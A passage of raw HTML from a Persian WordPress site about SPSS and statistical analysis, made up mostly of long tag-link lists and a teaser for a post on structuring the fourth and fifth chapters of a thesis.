rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-302" class="post-302 post type-post status-publish format-standard hentry category-training-issues tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T06:37:45+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای ساختار فصل چهارم و پنجم پایان نامه</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%be%d9%86%d8%ac%d9%85-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%a7%d9%85%d9%87/" rel="bookmark">ساختار فصل چهارم و پنجم پایان نامه</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>فصل چهارم و پنجم پایان نامه فصل چهارم پایانامه ها یکی از مهم ترین ، حساس ترین و پر درد سرترین بخشهای یک پایانامه محسوب می شوند.دانشجویان با گذراندن چند واحد درسی در دانشگاه قطعا نمی توانند بر تمامی مسائل علم آمار تسلط داشته باشند.علمی که تا مقطع دکتری نیز در ایران وجود دارد و [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%be%d9%86%d8%ac%d9%85-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%a7%d9%85%d9%87/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a 